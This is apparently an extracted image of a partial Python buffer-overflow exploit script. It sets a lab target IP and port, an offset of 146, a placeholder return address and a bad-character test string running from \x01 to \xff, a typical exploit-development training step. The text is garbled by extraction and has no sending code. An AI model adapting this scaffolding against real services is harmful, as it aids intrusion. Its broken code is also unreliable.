 1 import socket
2 import time
3 import sys
4
5 ip = "192.168.223.128"
6 port = 31337
7
8 offset = 146
9 buffer = b"A" * offset
10 retn = b"BBBB"
11 padding = b""
12 payload =
b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42
\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\
x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\x-
c7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"